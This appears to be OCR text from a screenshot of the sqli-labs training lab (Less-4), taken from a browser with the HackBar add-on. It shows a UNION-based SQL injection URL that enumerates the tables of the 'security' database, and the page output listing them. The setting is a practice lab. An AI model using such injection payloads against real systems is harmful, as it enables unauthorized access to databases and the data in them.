 Vulnerability: SQL Injection ::
Less-4 Error Based- DoubleQuot
192.168.31.120/sqli-labs/Less-4/?id=-1")
80%
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-4/?id=-1") union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema='security' %23
Post data Referer User Agent Cookies Clear All